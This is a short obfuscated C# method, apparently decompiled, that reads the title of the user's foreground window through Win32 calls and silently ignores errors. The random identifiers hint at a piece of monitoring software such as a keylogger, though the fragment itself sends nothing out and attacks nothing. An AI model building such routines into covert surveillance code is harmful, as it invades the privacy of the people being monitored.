 public static string kxNQocjhYcLHyb()
{
try
{
StringBuilder stringBuilder = new StringBuilder(256);
if (mEBuMDXFPybBYo.GetWindowText(mEBuMDXFPybBYo.GetForegroundWindow(), stringBuilder, 256) > 0)
{
return stringBuilder.ToString();
}
}
catch
{
}
return "";
}